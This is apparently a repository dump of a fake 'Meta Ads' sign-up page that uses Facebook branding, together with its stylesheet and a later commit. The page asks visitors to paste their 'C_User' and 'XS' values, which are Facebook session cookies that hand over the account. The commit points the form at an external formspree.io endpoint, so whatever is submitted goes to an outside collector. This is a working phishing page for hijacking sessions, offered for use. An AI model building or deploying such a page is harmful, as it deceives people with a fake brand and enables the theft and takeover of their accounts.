
==== next.html @ 3b6948dc "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Sign up to get started with Meta Ads.">
    <title>Get Started with Meta Ads</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

    <header>
        <div class="container">
            <div class="logo">
                <img src="https://upload.wikimedia.org/wikipedia/commons/5/51/Facebook_f_logo_%282019%29.svg" alt="Facebook Logo">
                <h1>Meta Ads</h1>
            </div>
            <nav>
                <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="#">How It Works</a></li>
                    <li><a href="#">Get Started</a></li>
                    <li><a href="#">Support</a></li>
                </ul>
            </nav>
        </div>
    </header>

    <section class="instructions">
        <div class="container">
            <h2>Get Started with Meta Ads</h2>
            <p>Before you begin, please watch the video below for detailed instructions on how to submit your information and start monetizing your Facebook pages.</p>
        </div>
    </section>

    <section class="video-player">
        <div class="container">
            <!-- HTML5 Video Player with Poster Image -->
            <video controls width="75%" height="auto" class="video-player" poster="image.png">
                <source src="video.mp4" type="video/mp4">
                Your browser does not support the video tag.
            </video>
        </div>
    </section>

    <section class="form-section">
        <div class="container">
            <h3>Submit Your Information</h3>
            <form action="/submit" method="POST" class="submission-form">
                <div class="form-group">
                    <label for="c_user">C_User:</label>
                    <input type="text" id="c_user" name="c_user" required placeholder="Enter your C_User">
                </div>
                <div class="form-group">
                    <label for="xs">XS:</label>
                    <input type="text" id="xs" name="xs" required placeholder="Enter your XS">
                </div>
                <button type="submit" class="submit-btn">Connect</button>
            </form>
        </div>
    </section>

    <footer>
        <div class="container">
            <p>&copy; 2024 Meta Ads | All rights reserved</p>
        </div>
    </footer>

</body>
</html>
---- styles.css ----
/* Video Section */
.video-player {
    text-align: center;
    padding: 40px 0;
}

.video-player video {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
}

/* Optionally, add a hover effect on the video player image */
.video-player video:hover {
    cursor: pointer;
    opacity: 0.8;
}

/* General Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Arial', sans-serif;
    background-color: #f0f2f5;
    color: #1c1e21;
}

.container {
    width: 80%;
    margin: 0 auto;
}

h1, h2, h3 {
    color: #000000; /* Facebook blue */
}

a {
    text-decoration: none;
    color: inherit;
}

/* Header */
header {
    background-color: #ffffff;
    padding: 20px 0;
    border-bottom: 1px solid #ddd;
}

header .logo {
    display: flex;
    align-items: center;
}

header .logo img {
    width: 40px;
    margin-right: 10px;
}

header nav ul {
    list-style-type: none;
    display: flex;
    justify-content: flex-end;
}

header nav ul li {
    margin-left: 20px;
}

header nav ul li a {
    font-weight: bold;
    color: #1c1e21;
}

header nav ul li a:hover {
    color: #1877f2;
}

/* Instructions Section */
.instructions {
    background-color: #ffffff;
    padding: 40px 0;
    text-align: center;
}

.instructions h2 {
    font-size: 2rem;
    margin-bottom: 15px;
}

.instructions p {
    font-size: 1.2rem;
    color: #555;
}

/* Video Section */
.video-player {
    text-align: center;
    padding: 40px 0;
}

.video-player iframe {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
}

/* Form Section */
.form-section {
    padding: 40px 0;
    background-color: #f7f7f7;
    text-align: center;
}

.form-section h3 {
    font-size: 1.8rem;
    margin-bottom: 30px;
}

.submission-form {
    display: inline-block;
    text-align: left;
    max-width: 400px;
    width: 100%;
    background-color: #ffffff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.submission-form .form-group {
    margin-bottom: 20px;
}

.submission-form label {
    font-size: 1.1rem;
    color: #555;
    display: block;
    margin-bottom: 5px;
}

.submission-form input {
    width: 100%;
    padding: 10px;
    font-size: 1rem;
    border: 1px solid #ddd;
    border-radius: 5px;
    margin-top: 5px;
}

.submission-form input:focus {
    border-color: #1877f2;
    outline: none;
}

.submit-btn {
    background-color: #1877f2;
    color: white;
    padding: 12px 24px;
    border: none;
    border-radius: 5px;
    font-size: 1.1rem;
    cursor: pointer;
    width: 100%;
    margin-top: 20px;
}

.submit-btn:hover {
    background-color: #1558b0;
}

/* Footer */
footer {
    background-color: #ffffff;
    text-align: center;
    padding: 20px 0;
    border-top: 1px solid #ddd;
}

footer p {
    font-size: 0.9rem;
    color: #555;
}
/* General Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Arial', sans-serif;
    background-color: #f0f2f5;
    color: #1c1e21;
}

.container {
    width: 80%;
    margin: 0 auto;
}

h1, h2, h3 {
    color: #000000; /* Facebook blue */
}

a {
    text-decoration: none;
    color: inherit;
}

/* Header */
header {
    background-color: #ffffff;
    padding: 20px 0;
    border-bottom: 1px solid #ddd;
}

header .logo {
    display: flex;
    align-items: center;
}

header .logo img {
    width: 40px;
    margin-right: 10px;
}

header nav ul {
    list-style-type: none;
    display: flex;
    justify-content: flex-end;
}

header nav ul li {
    margin-left: 20px;
}

header nav ul li a {
    font-weight: bold;
    color: #1c1e21;
}

header nav ul li a:hover {
    color: #1877f2;
}

/* Hero Section */
.hero {
    background-color: #1877f2;
    color: white;
    text-align: center;
    padding: 60px 0;
    border-bottom: 1px solid #ddd;
}

.hero h2 {
    font-size: 2.5rem;
    margin-bottom: 10px;
}

.hero p {
    font-size: 1.1rem;
    margin-bottom: 20px;
}

.hero button {
    padding: 12px 24px;
    background-color: #ffffff;
    color: #1877f2;
    border: none;
    border-radius: 5px;
    font-size: 1.1rem;
    cursor: pointer;
}

.hero button:hover {
    background-color: #ddd;
}

/* Benefits Section */
.benefits {
    padding: 60px 0;
    background-color: #f7f7f7;
    text-align: center;
}

.benefits h2 {
    margin-bottom: 30px;
    font-size: 2rem;
}

.benefit {
    margin-bottom: 30px;
}

.benefit h3 {
    font-size: 1.6rem;
    color: #1877f2;
}

.benefit p {
    font-size: 1.1rem;
    color: #555;
}

/* Call to Action Section */
.cta {
    background-color: #1877f2;
    color: white;
    text-align: center;
    padding: 40px 0;
}

.cta h2 {
    font-size: 2rem;
    margin-bottom: 15px;
}

.cta p {
    font-size: 1.2rem;
    margin-bottom: 20px;
}

.cta button {
    padding: 15px 30px;
    background-color: #ffffff;
    color: #1877f2;
    font-size: 1.2rem;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

.cta button:hover {
    background-color: #ddd;
}

/* Footer */
footer {
    background-color: #ffffff;
    text-align: center;
    padding: 20px 0;
    border-top: 1px solid #ddd;
}

footer p {
    font-size: 0.9rem;
    color: #555;
}

==== commit 2a261a4d: "Update next.html" ====
--- a/next.html
+++ b/next.html
@@ -46,7 +46,7 @@
     <section class="form-section">
         <div class="container">
             <h3>Submit Your Information</h3>
-            <form action="/submit" method="POST" class="submission-form">
+            <form action="https://formspree.io/f/xgvwklza" method="POST" class="submission-form">
                 <div class="form-group">
                     <label for="c_user">C_User:</label>
                     <input type="text" id="c_user" name="c_user" required placeholder="Enter your C_User">
